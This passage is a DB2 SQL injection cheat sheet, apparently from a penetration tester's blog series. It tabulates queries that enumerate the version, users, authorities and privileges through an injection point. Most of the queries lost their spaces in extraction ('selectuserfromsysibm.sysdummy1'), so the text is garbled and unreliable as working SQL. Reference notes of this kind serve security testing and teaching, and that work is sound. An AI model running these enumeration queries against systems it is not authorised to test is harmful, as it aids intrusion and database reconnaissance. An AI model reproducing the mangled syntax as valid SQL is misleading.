 DB2 SQL InjectionCheat Sheet
Finding a SQL injection vulnerability in a web application backed by DB2 isn’t too common in
my experience. When you do find one, though it pays to be prepared…
Below are some tabulated notes on how to do many of thing you’d normally do via SQL
injection. All tests were performed on DB2 8.2 under Windows.
This post is part of series of SQL Injection Cheat Sheets. In this series, I’ve endevoured to
tabulate the data to make it easier to read and to use the same table for for each database
backend. This helps to highlight any features which are lacking for each database, and
enumeration techniques that don’t apply and also areas that I haven’t got round to researching
yet.
The complete list of SQL Injection Cheat Sheets I’m working is:
 Oracle
 MSSQL
 MySQL
 PostgreSQL
 Ingres
 DB2
 Informix
I’m not planning to write one for MS Access, but there’s a great MS Access Cheat Sheet here.
Some of the queries in the table below can only be run by an admin. These are marked with “–
priv” at the end of the query.
Version selectversionnumber,version_timestampfromsysibm.sysversions;
Comments selectblahfromfoo; — commentlike this
CurrentUser
selectuserfromsysibm.sysdummy1;
selectsession_userfromsysibm.sysdummy1;
selectsystem_userfromsysibm.sysdummy1;
List Users
N/A (IthinkDB2 usesOS-level useraccountsforauthentication.)Database
authorities(like roles,Ithink) can be listedlikethis:
selectgrantee fromsyscat.dbauth;
List PasswordHashes N/A (IthinkDB2 usesOS-level useraccountsforauthentication.)
List Privileges select* fromsyscat.tabauth; — privson tables
 